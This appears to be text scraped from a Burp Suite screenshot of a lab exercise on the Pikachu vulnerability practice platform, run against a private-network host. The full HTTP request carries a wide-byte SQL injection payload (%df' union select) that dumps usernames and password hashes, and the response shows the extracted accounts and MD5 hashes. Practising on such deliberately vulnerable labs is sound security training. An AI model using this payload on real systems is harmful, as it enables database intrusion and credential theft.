 Send
Cancel
Target: http://192.168.118.154
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 192.168.118.154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 137
9 Origin: http://192.168.118.154
10 Connection: close
11 Referer: http://192.168.118.154/pikachu/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=6k9d9go37pa6pc1c1k2ub9ks61
13 Upgrade-Insecure-Requests: 1
14
15 name=1%df' union select (select group_concat(username) from users),(select
group_concat(password) from users)# &submit=%E6%9F%A5%E8%AF%A2
Response
Pretty
Raw
Hex
Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli
wide byte注入
点一下提示~
what's your username?
查询
your uid:admin,pikachu,test
your email is:
e10adc3949ba59abbe56e057f20f883e,670b14728ad9902aecba32e22fa4f6bd,e99a18c428cb38d5f2608536
INSPECTOR